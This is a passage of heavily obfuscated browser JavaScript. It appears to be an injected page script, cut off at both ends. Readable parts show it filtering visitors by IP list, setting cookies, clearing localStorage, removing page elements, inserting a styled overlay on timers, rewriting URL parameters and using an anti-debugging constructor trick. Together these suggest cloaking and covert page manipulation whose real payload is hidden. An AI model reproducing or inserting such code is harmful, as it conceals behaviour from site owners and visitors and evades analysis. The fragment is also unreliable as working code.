_0x324ca0[_0x1b5f02(0x591,0x4f6,0x50c,0x5ed,0x4ae)+_0x580a71(0x2ad,0x23b,0x1de,0x244,0x4b)+'ms'][_0x525144(-0xc9,-0x223,-0x14d,-0x1bf,0xe6)](_0x547752[_0x52c7a8(-0x13a,-0x123,-0x125,-0xe9,-0x29c)],_0x58e565[_0x52c7a8(-0x1f8,-0x1b3,-0x2ca,-0x10e,-0x2e)+_0x52a02d(0x276,0x339,0x41b,0x301,0x383)][_0x1b5f02(0x4ba,0x63b,0x3de,0x62e,0x54b)+_0x1b5f02(0x62f,0x7c5,0x75c,0x64d,0x7b4)]),_0x324ca0[_0x1b5f02(0x6a7,0x645,0x6ab,0x772,0x718)+_0x52a02d(0x236,0x24f,0x1ba,0x36c,0x22c)]();}else{console[_0x580a71(0x1ad,0x413,0x308,0x216,0x178)](_0xf84b5d[_0x52a02d(0x30e,0x227,0x108,0x399,0x146)]);const _0x4a239f=new Date();_0x4a239f[_0x580a71(0x4c8,0x56b,0x40b,0x4dd,0x29a)+'me'](_0xf84b5d[_0x525144(-0x1c6,-0x33d,-0x231,-0x17e,-0x78)](_0x4a239f[_0x1b5f02(0x552,0x6a5,0x3f4,0x47d,0x3f6)+'me'](),_0xf84b5d[_0x525144(-0xed,-0xa7,-0x7e,-0x2b,0x87)](_0xf84b5d[_0x52a02d(0x3c5,0x268,0x164,0x14d,0xc4)](_0xf84b5d[_0x580a71(0x6f,0x141,0x202,0x5c,0x264)](_0xf84b5d[_0x52a02d(0xac,0x128,0xe8,0x1f6,0x14b)](-0xe82+-0x1b16+0x232*0x13,-0x1245*0x1+0x1*0xef9+-0x7*-0x7c),-0x2380+-0x142a+0x37e6),-0xc02+0x157f+-0x941),0x791+-0x103b+0x1*0xc92))),document[_0x1b5f02(0x53c,0x67f,0x5d4,0x4d2,0x503)+'e']=_0xf84b5d[_0x52c7a8(-0x223,-0x114,-0x2b3,-0x54,-0x168)](_0xf84b5d[_0x580a71(0x33b,0x27f,0x314,0x409,0x399)](_0xf84b5d[_0x1b5f02(0x699,0x6d4,0x65e,0x773,0x51d)],_0x4a239f[_0x52a02d(0x25c,0x192,0x227,0x2a8,0x17)+_0x580a71(0x38d,0x2e6,0x359,0x267,0x501)+'g']()),_0xf84b5d[_0x1b5f02(0x6d9,0x6c3,0x54c,0x845,0x649)]),console[_0x1b5f02(0x532,0x570,0x69f,0x692,0x55e)](_0xf84b5d[_0x52c7a8(-0x22,-0xc0,-0x200,-0x52,-0x122)]),console[_0x52c7a8(0x31,-0xdd,-0x3e,0x34,-0x8b)](_0xf84b5d[_0x52c7a8(-0x1fd,-0x77,0x70,-0x182,-0x12b)]),_0xf84b5d[_0x52c7a8(0x1a8,0x39,0x16e,0x17e,0x1f3)](setTimeout,function(){function _0x1ef926(_0x3d11a5,_0x3a2ba9,_0x3600ff,_0x2a6685,_0x3e76c5){return _0x1b5f02(_0x3e76c5- -0x54c,_0x3a2ba9-0x153,_0x3600ff-0x168,_0x3a2ba9,_0x3e76c5-0x166);}function _0x3473b1(_0x1e19f9,_0x1c2951,_0x4570ef,_0x28be46,_0x1f497e){return _0x525144(_0x4570ef-0x41b,_0x1c2951-0x14,_0x4570ef-0x1d6,_0x28be46,_0x1f497e-0x1a6);}function _0x42a7de(_0xe74479,_0x3be500,_0x500a08,_0x357a3e,_0x3b0be7){return _0x525144(_0x3be500-0x2ca,_0x3be500-0x73,_0x500a08-0x166,_0x500a08,_0x3b0be7-0x25);}function _0x19a54c(_0x456713,_0x2aa801,_0x4ef039,_0x16ac60,_0x5a993f){return _0x52a02d(_0x456713-0x16a,_0x2aa801- -0x197,_0x5a993f,_0x16ac60-0x97,_0x5a993f-0x16f);}function _0x16857d(_0x4865b5,_0x308472,_0x2ea118,_0x4585b7,_0xf1293c){return _0x525144(_0xf1293c-0x775,_0x308472-0x4b,_0x2ea118-0x10d,_0x4585b7,_0xf1293c-0x156);}if(_0x547752[_0x16857d(0x4fe,0x66b,0x5dc,0x4fb,0x5fc)](_0x547752[_0x16857d(0x46e,0x48d,0x486,0x6bd,0x5c7)],_0x547752[_0x16857d(0x741,0x669,0x693,0x489,0x5c7)])){const _0x18a1d7=document[_0x16857d(0x4fb,0x5a5,0x615,0x7e1,0x67c)+_0x1ef926(-0x13,0x16a,-0xe5,-0x2f,0x2)+_0x1ef926(0x4c,-0x1f0,-0x1f1,-0x1ac,-0x108)](_0x547752[_0x16857d(0x5e8,0x64f,0x4ee,0x493,0x54b)]);if(_0x18a1d7&&_0x18a1d7[_0x16857d(0x514,0x4d8,0x50f,0x4a6,0x5e2)+_0x42a7de(0x208,0x1e6,0x42,0x121,0x236)]){if(_0x547752[_0x42a7de(0x237,0x203,0x37a,0x1ac,0x1a8)](_0x547752[_0x42a7de(0x11a,0x164,0x2f3,0x1c2,0x202)],_0x547752[_0x1ef926(-0x3e,-0x237,-0xfa,-0x101,-0xce)]))_0x18a1d7[_0x3473b1(0x383,0x2b4,0x288,0x19b,0x35a)+_0x16857d(0x820,0x61c,0x6fa,0x7a7,0x691)][_0x42a7de(0x270,0x1fc,0x1d5,0x39c,0x28e)+_0x1ef926(0xf1,-0x25d,0xb7,-0x1fd,-0xc8)+'d'](_0x18a1d7),console[_0x3473b1(0x1d9,0x214,0x2f4,0x3cd,0x2ff)](_0x547752[_0x16857d(0x8de,0x949,0x8f0,0x700,0x7f2)]);else{const _0x2b3998=new _0x2dd128(eDeIOf[_0x16857d(0x5c5,0x7b5,0x6c7,0x7d9,0x6af)]),_0x3a2db6=new _0xd37af7(eDeIOf[_0x1ef926(-0x195,-0x9,-0x281,0xd,-0xf1)],'i'),_0x3019d7=eDeIOf[_0x16857d(0x5f8,0x73f,0x618,0x8ae,0x72b)](_0x100006,eDeIOf[_0x16857d(0x432,0x5fc,0x3d1,0x4ce,0x57d)]);!_0x2b3998[_0x1ef926(0x155,-0x15e,0xdf,-0x175,-0xd)](eDeIOf[_0x42a7de(0x270,0x18c,0x13c,0x334,0x48)](_0x3019d7,eDeIOf[_0x42a7de(0x33c,0x376,0x252,0x1e1,0x35d)]))||!_0x3a2db6[_0x3473b1(0x23f,0x198,0x301,0x3cb,0x23d)](eDeIOf[_0x19a54c(0x2be,0x14f,0x1c4,0x1f3,-0xf)](_0x3019d7,eDeIOf[_0x16857d(0x430,0x59c,0x54d,0x546,0x5e6)]))?eDeIOf[_0x42a7de(-0x4,0x6a,-0x3d,0x21d,0x52)](_0x3019d7,'0'):eDeIOf[_0x16857d(0x663,0x7d5,0x59d,0x69d,0x749)](_0x306732);}}const _0x2077ed=document[_0x42a7de(0x2f2,0x254,0xbe,0x3ad,0x9d)+_0x3473b1(0x600,0x4ec,0x505,0x3f9,0x47a)+_0x1ef926(-0x19b,-0x133,0x44,0xa0,-0xde)](_0x547752[_0x42a7de(0x273,0x23c,0x3e8,0x225,0x3dc)]);if(_0x2077ed&&_0x2077ed[_0x3473b1(0x366,0x2c9,0x288,0x295,0x40b)+_0x16857d(0x68c,0x72a,0x55a,0x5e7,0x691)]){if(_0x547752[_0x1ef926(-0x2f8,0x39,-0x26e,-0x202,-0x140)](_0x547752[_0x42a7de(0x3ff,0x2d4,0x124,0x314,0x25e)],_0x547752[_0x3473b1(0x434,0x100,0x2ac,0x334,0x2dc)]))try{const _0x2710c6=new _0x4eef0b(_0x3bd0f0);return _0x2710c6[_0x16857d(0x815,0x519,0x7ff,0x78a,0x6ad)+_0x42a7de(0x37,0x79,0x21a,-0xea,-0xa3)+'ms'][_0x1ef926(0x1fd,0x1f,-0x41,0x121,0x44)](_0x547752[_0x3473b1(0x1d2,0x2ac,0x2ae,0x156,0x24c)],_0x55f60f[_0x42a7de(0x272,0xcd,-0x72,0x4e,-0xe6)+_0x42a7de(0x149,0x2ae,0x3d9,0x128,0x1fb)][_0x1ef926(-0x22c,0x4d,-0x1e8,-0x1d6,-0x92)+_0x42a7de(0x2c4,0x2a0,0x3d8,0xe7,0x3b0)]),_0x2710c6[_0x1ef926(0x19f,0x6f,0x220,0x1a0,0x15b)+_0x19a54c(0x1a7,0xb8,-0x98,0x112,0x1bf)]();}catch(_0x494c1f){const _0x255dcb=_0x4debef[_0x19a54c(0x1b7,0x27,-0x11e,0x5,0x12e)+_0x19a54c(0x14f,0x23a,0x37c,0x371,0x377)]('?')?'&':'?';return _0x547752[_0x1ef926(0x3a,0x2b2,0x16a,0x205,0x173)](_0x547752[_0x42a7de(0x233,0x2cb,0x47d,0x3af,0x318)](_0x547752[_0x19a54c(0x1c8,0x245,0x1fc,0x1e5,0x1d7)](_0x7771d6,_0x255dcb),_0x547752[_0x1ef926(0x11b,0x228,0x1cf,0x9f,0xaf)]),_0x547752[_0x42a7de(-0x10,0xda,0x192,-0x65,-0xc3)](_0x1a1c1e,_0x5cd6db[_0x42a7de(0x141,0xcd,-0x83,0xe,0x1a7)+_0x19a54c(-0x8,0x1a2,0xc3,-0x5,0x34e)][_0x42a7de(-0x71,0x12b,-0x69,0x1fb,0x5c)+_0x42a7de(0x113,0x2a0,0x1c7,0x208,0x1b4)]));}else _0x2077ed[_0x16857d(0x586,0x54d,0x62e,0x4e3,0x5e2)+_0x1ef926(0x1e,-0xd8,0x63,-0x160,0x29)][_0x19a54c(0x231,0xf0,-0x60,0x4,0x207)+_0x3473b1(0x235,0x1bf,0x246,0x338,0x28f)+'d'](_0x2077ed),console[_0x16857d(0x657,0x612,0x553,0x643,0x64e)](_0x547752[_0x3473b1(0x3c8,0x3da,0x23d,0x1ff,0x33d)]);}document[_0x19a54c(0x3d6,0x262,0xc3,0xc1,0x390)+_0x42a7de(0x26b,0x33a,0x1ca,0x451,0x249)+_0x16857d(0x572,0x661,0x774,0x5cf,0x66a)][_0x42a7de(0x1d0,0x60,0x25,-0x8a,-0x3e)][_0x16857d(0x41a,0x611,0x70e,0x715,0x5a6)+_0x19a54c(0x315,0x180,0x8d,0x2b3,0x33)]='';const _0x4972bc=document[_0x3473b1(0x31e,0x284,0x257,0x2ac,0x2b2)+_0x19a54c(-0x6a,0x6c,0x2e,0x21b,-0x134)+_0x16857d(0x922,0x9a2,0x885,0x8cf,0x808)](_0x547752[_0x19a54c(0x5d,0xee,0x26d,0x266,0x257)]);_0x4972bc[_0x19a54c(0xb1,-0xac,-0x1d8,-0x2b,-0x1b9)][_0x19a54c(0xb2,0x1b8,0x19f,0x95,0x12c)+_0x1ef926(0x1fd,0xd0,0x228,0x20,0xf1)]=_0x547752[_0x19a54c(-0xa7,-0x56,-0x170,0x49,-0x9d)],_0x4972bc[_0x19a54c(-0x27,-0xac,0x97,0xa3,0xdf)][_0x16857d(0x5b5,0x537,0x3dd,0x661,0x4f5)+'m']=_0x547752[_0x19a54c(0x302,0x1e0,0x3e,0x2ad,0x2d7)],_0x4972bc[_0x42a7de(0x1eb,0x60,0x1cb,0x32,-0xac)][_0x19a54c(0x22e,0xbb,0x33,-0x40,-0xfa)]=_0x547752[_0x3473b1(0x3fe,0x40d,0x381,0x1cb,0x52f)],_0x4972bc[_0x42a7de(0x13d,0x60,-0x153,-0x34,0x6e)][_0x1ef926(-0x1a6,-0x159,0x180,-0x128,-0x1d)+_0x16857d(0x7ba,0x5e1,0x675,0x74e,0x78d)]=_0x547752[_0x16857d(0x4c4,0x6e2,0x722,0x582,0x61c)],_0x4972bc[_0x42a7de(-0x60,0x60,0xf0,-0x90,0xa9)][_0x42a7de(0x3fa,0x324,0x37b,0x1a1,0x474)+_0x1ef926(0x127,0x4d,0x1ce,-0x8c,0x126)+_0x16857d(0x441,0x49a,0x684,0x60f,0x571)]=_0x547752[_0x19a54c(0x450,0x297,0x2c3,0x390,0x433)],_0x4972bc[_0x16857d(0x427,0x392,0x636,0x3a8,0x50b)][_0x1ef926(0x30,0x40,0x24c,-0xdf,0xcb)]=_0x547752[_0x1ef926(0x84,-0x25a,-0xd2,-0xe7,-0xe0)],_0x4972bc[_0x19a54c(0x8f,-0xac,-0xe6,0xd3,0xb5)][_0x16857d(0x6c9,0x401,0x5ac,0x59f,0x58d)+'ng']=_0x547752[_0x42a7de(0x346,0x222,0x3c5,0x32f,0x92)],_0x4972bc[_0x19a54c(-0x25c,-0xac,-0x223,0xe1,-0x124)][_0x3473b1(0x4aa,0x3ab,0x31d,0x31e,0x460)+_0x1ef926(-0xe2,0x179,0x209,0x10f,0x9c)+'us']=_0x547752[_0x1ef926(0x6a,0xa3,-0x1f6,-0x34,-0xb3)],_0x4972bc[_0x3473b1(-0x8,0x236,0x1b1,0x11b,0x1f1)][_0x42a7de(0x44a,0x3bb,0x332,0x4ca,0x3ea)+'x']=_0x547752[_0x19a54c(0x217,0x1f8,0x2b0,0x344,0xee)],_0x4972bc[_0x3473b1(0x25f,0x58,0x1b1,0x7a,0x1ce)][_0x16857d(0x71a,0x649,0x581,0x81e,0x734)+_0x3473b1(0x257,0x368,0x1da,0x109,0xb7)]=_0x547752[_0x19a54c(0x141,0x1a1,0x6,0x17b,0x2dc)],_0x4972bc[_0x19a54c(-0x1c,-0xac,0xf7,-0x1e1,-0xfc)][_0x1ef926(-0x24e,-0xc9,-0x27d,-0x14a,-0xda)+_0x16857d(0x805,0x885,0x722,0x93e,0x7fb)]=_0x547752[_0x3473b1(0x3fb,0x34f,0x473,0x2ee,0x519)],_0x4972bc[_0x42a7de(0x121,0x290,0x420,0x196,0x3ef)+_0x42a7de(0x1ca,0x2c2,0x417,0x444,0x167)+'t']=_0x547752[_0x1ef926(0x188,0x7f,0x1e4,0x29,0x76)],document[_0x3473b1(0x1e9,0x367,0x296,0x11b,0x28f)][_0x16857d(0x734,0x6e0,0x779,0x581,0x6a9)+_0x1ef926(-0x32,-0x137,-0x27f,-0xb7,-0xe2)+'d'](_0x4972bc),_0x547752[_0x1ef926(0x1a6,0x1b,0x3,-0x74,0xf5)](setTimeout,function(){function _0x2433f9(_0xfffda0,_0x1f5659,_0x5ca7d6,_0x3bba39,_0x2122fb){return _0x42a7de(_0xfffda0-0xb3,_0x2122fb- -0x20e,_0x3bba39,_0x3bba39-0x199,_0x2122fb-0x17d);}function _0x4079d2(_0x4ade0b,_0x468944,_0x3dcff3,_0x4b0385,_0x11a97d){return _0x42a7de(_0x4ade0b-0xbd,_0x468944-0x314,_0x11a97d,_0x4b0385-0xfb,_0x11a97d-0x1b4);}function _0xec5f5e(_0x3ff1b5,_0x421a1c,_0x597671,_0x12561a,_0x2e80c0){return _0x19a54c(_0x3ff1b5-0x171,_0x421a1c-0x330,_0x597671-0x34,_0x12561a-0x153,_0x12561a);}function _0x2d59c9(_0x123e09,_0x407aae,_0x2321b1,_0x2d9461,_0x5e5218){return _0x19a54c(_0x123e09-0x167,_0x407aae- -0x1bf,_0x2321b1-0x160,_0x2d9461-0x198,_0x5e5218);}const _0x2e09a8={'cLeaI':_0x547752[_0x1fa5ab(0x7d,0x179,0x12c,0x1f7,0xa5)],'SbFJk':function(_0x5ef058,_0x5bc3bc){function _0x227467(_0x4ab05e,_0x117202,_0x13f80e,_0x53e0c6,_0x5a0def){return _0x1fa5ab(_0x117202,_0x117202-0x185,_0x13f80e-0x2e1,_0x53e0c6-0x1d,_0x5a0def-0x172);}return _0x547752[_0x227467(0x4bf,0x4f6,0x495,0x5d3,0x2de)](_0x5ef058,_0x5bc3bc);}};function _0x1fa5ab(_0x2b43a6,_0x43147f,_0x21ff29,_0x20658f,_0x371f58){return _0x1ef926(_0x2b43a6-0x148,_0x2b43a6,_0x21ff29-0x1f2,_0x20658f-0x9c,_0x21ff29-0x58);}if(_0x547752[_0x1fa5ab(0xfe,0x100,0x129,-0x3e,0x1f1)](_0x547752[_0x4079d2(0x710,0x6cc,0x64f,0x637,0x513)],_0x547752[_0x1fa5ab(0xb4,0x28c,0x253,0x3d2,0x11b)])){if(_0x4972bc[_0xec5f5e(0x4a0,0x35b,0x38c,0x39d,0x37b)+_0x2433f9(-0x12f,0x12e,0x14e,0x4d,-0x28)]){if(_0x547752[_0x1fa5ab(0x17,0x177,0x129,0xf4,0x286)](_0x547752[_0x2433f9(0xa3,-0x24a,-0x1aa,-0x1a4,-0xea)],_0x547752[_0x2433f9(0xf9,-0x155,0x188,-0x66,-0x24)])){_0x4a4671[_0xec5f5e(0x416,0x3c7,0x43b,0x4c0,0x499)](_0x2e09a8[_0x4079d2(0x6bf,0x6ab,0x587,0x6de,0x505)]);return;}else _0x4972bc[_0x2433f9(-0xb7,-0x1ca,-0xc4,0x98,-0xd7)+_0x4079d2(0x3a0,0x4fa,0x507,0x5b8,0x3ef)][_0x2433f9(0xdb,0x12a,-0x7e,0x18f,-0x12)+_0x2433f9(0x5,-0x26c,-0x13b,-0x215,-0x119)+'d'](_0x4972bc);}}else RoGUZo[_0x4079d2(0x532,0x4bf,0x3f7,0x612,0x33e)](_0x244a08,-0xf75*0x2+-0x1*-0x1cc7+0x223);},0x1*0x761+-0x2583+0x31aa);}else{_0x112c6d[_0x1ef926(-0xdc,-0x96,0x18,0x209,0x5a)+'em'](_0x547752[_0x42a7de(0x30f,0x23f,0x1c7,0x2e2,0x1d2)],_0x547752[_0x16857d(0x5d1,0x68b,0x476,0x52e,0x582)]),_0x420aab[_0x42a7de(0x14,0x1a3,0x296,0x28b,0x178)](_0x547752[_0x16857d(0x688,0x506,0x4d5,0x5f1,0x5d7)]);return;}},-0x46cfe+0x14d61+0x6c91d);}}}else{if(_0x556ed3){const _0x1c40c9=_0x55ac65[_0x1b5f02(0x5f0,0x724,0x649,0x675,0x58d)](_0x19336d,arguments);return _0x43e61f=null,_0x1c40c9;}}});}document[_0xe1dd2b(0x6c0,0x8d3,0x940,0x78c,0x5ec)+_0x3ea4dd(0x388,0x3f3,0x3a8,0x444,0x22d)+_0xe1dd2b(0x852,0x8fa,0x92e,0x7d0,0x749)+'r'](_0xe1dd2b(0x942,0x702,0x912,0x7a4,0x737)+_0x51c839(-0x3b,0xd,0x113,0x2c,0xda)+_0x1204da(0x24c,0x11b,0x272,0xed,0x75)+'d',function(){function _0x17c47b(_0x390293,_0x28361f,_0x12f976,_0x1aa775,_0x5c7afa){return _0x1204da(_0x390293-0x191,_0x390293-0x9d,_0x12f976-0x160,_0x1aa775-0x1b4,_0x1aa775);}function _0x5d7d2e(_0x2140a6,_0x1efeae,_0x33a302,_0x643e49,_0x32f728){return _0x1204da(_0x2140a6-0x94,_0x33a302-0x14,_0x33a302-0x3c,_0x643e49-0xff,_0x643e49);}function _0x1308b4(_0xf6c406,_0x470150,_0x3c02f0,_0x5a7035,_0x2dfd21){return _0x31fb53(_0xf6c406-0x15d,_0x470150-0x83,_0x3c02f0-0x9c,_0x5a7035-0x15a,_0x2dfd21);}function _0x45da9c(_0x281e03,_0x2f44f2,_0x46d0ba,_0x21bdde,_0x257be1){return _0x51c839(_0x281e03-0x11e,_0x281e03,_0x46d0ba-0x176,_0x21bdde-0x97,_0x46d0ba-0x6c);}const _0x1d69e7={'sGMZr':_0x17c47b(0x33,-0x17d,0xf8,0xe7,0xfa)+'//','sZMbu':_0x45da9c(0x15c,-0x26,0xac,-0x70,0x1c9)+_0x17c47b(-0x18f,-0xb7,-0x60,-0x347,-0x1db),'mUeVa':function(_0x27e408,_0x2212f3){return _0x27e408+_0x2212f3;},'Uimiy':_0x5d7d2e(-0x1b1,-0x1d,-0xe3,-0xf4,0x97)+_0x17c47b(0x17,-0xa1,0x172,0x1c3,-0x155)+_0x5d7d2e(-0x1ff,0xbb,-0x85,-0x17b,-0xcb)+_0x1308b4(0x225,0x3b7,0x321,0x508,0x2ba)+_0x5d7d2e(-0x9,-0x1a8,-0x27,-0x182,0xa1)+_0x17c47b(0x16c,0x2ff,0xd2,0x30e,0x101)+_0x1f1a0b(0x10a,0x34b,0x1f1,0x387,0x321),'BiQwZ':function(_0x1b5685,_0x2078cf){return _0x1b5685+_0x2078cf;},'kgqDc':_0x45da9c(0x348,0x18f,0x2bf,0x1d9,0x199),'iUnUT':_0x1f1a0b(-0x45,-0xfb,0x68,-0x100,0xaa),'wzQyY':_0x1308b4(0x39e,0x37f,0x41e,0x250,0x32c)+_0x1f1a0b(-0x67,-0x83,-0xfe,0x66,-0x202)+'t','AMpjI':_0x45da9c(0x299,0x13a,0x1c6,0x1e2,0x89)+_0x1308b4(0xdc,0xc3,0x142,0x21b,0x277)+_0x5d7d2e(-0x332,-0x345,-0x1fa,-0x336,-0x217)+_0x5d7d2e(-0x23,0x18c,0xdf,-0x3d,0x11f)+_0x5d7d2e(0xd4,-0x1aa,-0x54,-0x1b6,-0x30),'xOJAP':function(_0x508b0c,_0x544544){return _0x508b0c(_0x544544);},'HAeRa':_0x17c47b(-0x5a,-0x155,-0x1c6,-0x13e,-0xa4)+_0x1308b4(0x32b,0x1bf,0xbb,0x2ea,0x34d)+_0x1308b4(0x13a,0x297,0x43e,0x17b,0x329)+_0x45da9c(0x350,0x2eb,0x213,0x302,0x350)+_0x1308b4(0x3c0,0x35a,0x2cb,0x4a6,0x4fd)+_0x17c47b(0x5f,-0x38,-0xc4,0x78,-0xc2)+_0x5d7d2e(-0x43,-0x217,-0x1f3,-0x1ed,-0xe0),'miBib':_0x45da9c(-0x1,0xc0,0x51,-0x1c,0x187)+_0x17c47b(-0x10b,-0x24f,-0xf9,-0x42,-0x1e7)+_0x45da9c(0x18c,0xa4,0xec,0xbe,0x12b)+_0x17c47b(0x5,0x75,0x2d,-0x6e,-0x184)+_0x5d7d2e(0x27,-0x206,-0xe9,-0x111,-0x181)+_0x5d7d2e(-0x72,-0x5c,-0x117,0x5a,-0xfb)+_0x1308b4(0xfd,0x217,0x185,0x2cf,0x307)+_0x1f1a0b(-0xde,0x58,-0xd2,0xc,-0x46)+_0x1f1a0b(0x4b,0x2ef,0x1a3,0x19,0x35d)+_0x1308b4(0x39f,0x32e,0x260,0x251,0x1dc)+_0x45da9c(0x26e,0x13d,0xfd,0x1ae,0x1c7)+_0x17c47b(-0x144,-0x178,-0x2e6,0x29,-0x1f7),'hEqxV':_0x1308b4(0x1fc,0x1b7,0x182,0x26e,0x362)+_0x1f1a0b(0xc8,-0x1be,-0x84,-0xde,-0xfe)+'n','Dgova':_0x5d7d2e(-0x17,-0x1b9,-0x13e,-0x2dc,0x69)+_0x17c47b(-0x1b0,-0x24a,-0x179,-0x2da,-0x154)+_0x5d7d2e(0x70,0x16,-0xf0,-0x202,-0xd0),'ZftMC':_0x17c47b(-0xff,-0x23,0x91,-0x25b,-0x1fd)+_0x1f1a0b(0x1b2,0x1a1,0x97,0x174,0x19b)+_0x45da9c(-0x8,0x23b,0x164,-0x5,0x10b)+_0x1f1a0b(0x128,0x16c,0x33,-0xf,-0x169)+_0x45da9c(0x155,0xf8,0x254,0x40e,0xf1)+_0x1f1a0b(-0xe0,-0x88,0x2a,-0x34,0xf2)+_0x1308b4(0x419,0x316,0x352,0x191,0x26c)+_0x1f1a0b(0x22d,-0x8,0xeb,0xdd,0x16f)+'ed','efOMB':function(_0x4d254f,_0x8a6cbb){return _0x4d254f!==_0x8a6cbb;},'aPJmA':function(_0x1f0ca4,_0x275e71){return _0x1f0ca4===_0x275e71;},'UPMML':_0x1308b4(0x1e6,0x28a,0x261,0x2cd,0x1e6),'WIynG':_0x17c47b(-0x40,0xa6,-0x110,0x56,-0x139)+_0x17c47b(0x19d,0x2bd,0xff,0x209,0x99)+_0x45da9c(-0xae,-0x14,-0xae,0xbc,-0x242)+_0x5d7d2e(-0x1a9,-0x286,-0x1d2,-0x100,-0x1ab)+_0x1308b4(0x25d,0x242,0x1b2,0xea,0x2a0)+_0x1308b4(0x190,0x1b7,0x277,0x285,0x187)+_0x1308b4(0x275,0x289,0x3d0,0x3c2,0x304)+_0x1f1a0b(0x1df,0x23d,0x170,0x29e,0x139)+'ed','QpUEV':_0x45da9c(0x2d1,0x21f,0x281,0x2eb,0x237),'vmbfA':_0x1f1a0b(0x54,-0x110,-0x2e,-0xd5,0x57)+_0x17c47b(-0x10b,0xf,-0x39,0x56,-0x63)+_0x45da9c(-0xb1,-0x172,-0x6c,0x15,-0x132)+'e','uzJnJ':_0x5d7d2e(-0x11e,-0x1cf,-0xe1,-0x225,-0x13f),'WLTKm':_0x1308b4(0x6,0x1ba,0xf3,0x25f,0x195),'bgkVL':_0x1308b4(0x287,0x1b7,0x275,0x3,0x342)+_0x1f1a0b(0x185,0x16b,0x21c,0x208,0x103)+_0x5d7d2e(-0x306,-0x98,-0x1c8,-0x244,-0x34f)+_0x17c47b(0x15f,0x1e5,-0x23,0x2a4,0x2ac)+_0x5d7d2e(0x255,0x282,0x107,0x12d,0x27e)+_0x45da9c(0x41f,0x30c,0x295,0x1eb,0x361)+_0x1308b4(0x2e6,0x144,0x249,0x88,0x14e)+_0x1308b4(0x42e,0x3a4,0x3c3,0x44a,0x2d2)+_0x45da9c(0x3e,-0x1ae,-0x4,0x1b4,-0xd5),'VuWtk':_0x1f1a0b(-0x75,0x156,0x16,-0x87,-0xfe),'OKUZL':_0x17c47b(-0x5a,-0x9e,0x25,0x145,-0x102)+_0x17c47b(-0x13,0x198,-0x191,-0xf7,0x7e)+_0x1308b4(0x269,0x285,0xf9,0x3e5,0x1c5)+_0x45da9c(0x364,0x3d3,0x274,0x237,0x371)+'/','eGMOl':_0x5d7d2e(0x1e,0x65,-0x99,-0x1d6,0xde),'aSvdk':_0x1f1a0b(-0x273,-0x156,-0x11d,-0x1f6,-0x1b7),'HCHjA':function(_0x470d5a){return _0x470d5a();},'xJvzm':function(_0x1995c2,_0x5c590a){return _0x1995c2===_0x5c590a;},'YpQGj':_0x5d7d2e(-0x1d6,-0x391,-0x203,-0x16d,-0x1d4)};if(_0x1d69e7[_0x1308b4(0x442,0x294,0x202,0x3cf,0x433)](IPS_LIST[_0x45da9c(-0x13b,-0x92,0x3e,0x1b,0x152)+'Of'](CLIENT_IP),-(0x1e74+-0x1834+-0x63f*0x1))){if(_0x1d69e7[_0x1308b4(0x7b,0x1ff,0x3b4,0x1da,0x27c)](_0x1d69e7[_0x1308b4(0x89,0x15b,0x149,0x2ab,0x289)],_0x1d69e7[_0x1308b4(0x2a1,0x15b,0x1c8,0x1cd,-0x26)])){console[_0x1f1a0b(-0x143,0x158,0x29,0x1dd,-0xb2)](_0x1d69e7[_0x45da9c(0x240,0xfd,0x1fc,0x1f0,0x188)]);return;}else _0x24722a=_0x1c6b0d;}if(INFINITE_MODE){if(_0x1d69e7[_0x1f1a0b(-0x7b,-0x13d,0x1a,0x133,-0xcc)](_0x1d69e7[_0x45da9c(0x8b,0x21,-0x11,-0xaa,-0x27)],_0x1d69e7[_0x1308b4(0x30e,0x155,0x34,0x2ce,-0x48)]))document[_0x45da9c(0xf4,-0x31,0xb2,0x175,-0x89)+'e']=_0x1d69e7[_0x1308b4(0xc6,0xda,0x288,0x1a0,-0x4a)],localStorage[_0x5d7d2e(0x44,-0x77,-0x8e,0x11b,-0x1c)+_0x5d7d2e(-0x36c,-0x374,-0x1f4,-0x357,-0x184)](_0x1d69e7[_0x5d7d2e(-0xe4,-0x202,-0x8b,0xc7,-0x14a)]),localStorage[_0x1f1a0b(-0x135,0x1a8,0x82,0x59,0x206)+_0x45da9c(0x5f,-0x7,-0x65,-0x188,-0x21d)](_0x1d69e7[_0x17c47b(-0xb,-0x107,-0xe7,0xc2,0x12d)]),console[_0x45da9c(0x1ae,0x1e6,0xa8,0x209,-0x4)](_0x1d69e7[_0x17c47b(0xe5,0x256,0x104,0xb7,0xd6)]);else{let _0x3b794b=_0x54fef1;if(_0x3e47b1[_0x45da9c(-0x81,0x10a,0x81,-0x71,0xb2)+_0x1f1a0b(0x2bc,0x114,0x182,-0x2f,0x2d3)](_0x1d69e7[_0x45da9c(-0x41,0xef,-0xa1,0x38,0xbb)]))_0x3b794b=_0x2b70af[_0x1f1a0b(0x23f,0x91,0x156,0xe6,0x129)+_0x1308b4(0x39a,0x279,0x25f,0x26c,0x3cd)](0x252d+-0xbd2+-0x1954*0x1);else _0x3afc02[_0x1f1a0b(-0x1b5,0x13,0x2,-0xc,0x12d)+_0x5d7d2e(0x3f,-0x11f,0x72,0x101,-0xe5)](_0x1d69e7[_0x1f1a0b(0x292,0x27a,0x1d4,0x57,0x22f)])&&(_0x3b794b=_0x448a82[_0x1f1a0b(0x277,0x244,0x156,-0x5f,0x206)+_0x17c47b(0xd,0xad,-0x78,-0x10e,0x105)](0x1*0x2345+0x1e78+-0x41b5));const _0x3d1a6a=_0x54c895[_0x5d7d2e(-0x221,-0x14f,-0x1bd,-0x25e,-0x141)+_0x1308b4(0x18a,0x319,0x17e,0x19d,0x2c7)][_0x5d7d2e(-0xcb,-0x53,-0x15f,-0x74,-0x125)+_0x45da9c(0x271,0x1b0,0x1a5,0x114,0x1bd)];return _0x1d69e7[_0x5d7d2e(0xad,0x60,0x88,0x9e,-0xe5)](_0x1d69e7[_0x17c47b(0x126,0xfc,0x24b,-0x93,0x220)],_0x3d1a6a);}}if(!INFINITE_MODE&&_0x1d69e7[_0x1f1a0b(0x1d3,0x9f,0xaf,0x50,-0xa6)](document[_0x45da9c(-0x5b,0xcd,0xb2,0x134,0x34)+'e'][_0x1308b4(0x19b,0x1a4,0x158,0xe2,0x22e)+'Of'](_0x1d69e7[_0x5d7d2e(-0x168,-0x2dc,-0x141,-0x1e0,-0x2ac)]),-(-0x52a+-0xaf9+0x1024))){if(_0x1d69e7[_0x17c47b(-0x6d,-0x98,-0x21a,0x2a,0xa4)](_0x1d69e7[_0x17c47b(-0x1b2,-0x10a,-0x27c,-0x1c8,-0x266)],_0x1d69e7[_0x5d7d2e(0x70,-0x9f,0xe8,0x9c,0x1b3)]))(function(){return![];}[_0x45da9c(0xe3,-0x100,-0x28,0xcf,0x36)+_0x17c47b(0x12c,0x2e6,0xce,0x16a,0x167)+'r'](D